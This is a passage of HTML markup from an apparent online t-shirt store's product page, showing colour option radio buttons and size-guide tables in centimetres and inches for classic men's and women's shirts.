	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_228693ff4730d45d">
	<input type="radio" id="tmcp_choice_22_0_228693ff4730d45d" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-228693ff4730d45d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_229693ff4730d6ff">
	<input type="radio" id="tmcp_choice_22_1_229693ff4730d6ff" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-229693ff4730d6ff"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_2_230693ff4730da20">
	<input type="radio" id="tmcp_choice_22_2_230693ff4730da20" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-230693ff4730da20"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_231693ff4730dcb9">
	<input type="radio" id="tmcp_choice_22_3_231693ff4730dcb9" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-231693ff4730dcb9"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_232693ff4730df2f">
	<input type="radio" id="tmcp_choice_22_4_232693ff4730df2f" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-232693ff4730df2f"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_233693ff4730e146">
	<input type="radio" id="tmcp_choice_22_5_233693ff4730e146" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-233693ff4730e146"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_234693ff4730e350">
	<input type="radio" id="tmcp_choice_22_6_234693ff4730e350" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-234693ff4730e350"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_235693ff4730e54b">
	<input type="radio" id="tmcp_choice_22_7_235693ff4730e54b" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-235693ff4730e54b"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_236693ff4730e736">
	<input type="radio" id="tmcp_choice_22_8_236693ff4730e736" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-236693ff4730e736"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_237693ff4730eaca">
	<input type="radio" id="tmcp_choice_23_0_237693ff4730eaca" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-237693ff4730eaca"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_238693ff4730ed39">
	<input type="radio" id="tmcp_choice_23_1_238693ff4730ed39" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-238693ff4730ed39"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_239693ff4730ef42">
	<input type="radio" id="tmcp_choice_23_2_239693ff4730ef42" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-239693ff4730ef42"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_240693ff4730f260">
	<input type="radio" id="tmcp_choice_23_3_240693ff4730f260" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-240693ff4730f260"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_241693ff4730f480">
	<input type="radio" id="tmcp_choice_23_4_241693ff4730f480" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-241693ff4730f480"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_242693ff4730f6a9">
	<input type="radio" id="tmcp_choice_23_5_242693ff4730f6a9" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-242693ff4730f6a9"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_243693ff4730f85e">
	<input type="radio" id="tmcp_choice_23_6_243693ff4730f85e" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-243693ff4730f85e"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_244693ff4730f9b2">
	<input type="radio" id="tmcp_choice_23_7_244693ff4730f9b2" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-244693ff4730f9b2"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_245693ff4730fb25">
	<input type="radio" id="tmcp_choice_23_8_245693ff4730fb25" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-245693ff4730fb25"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1123257372">


	<div id="col-85261255" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-4225952232" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4225952232 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1035299429">


	<div id="col-2069195206" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
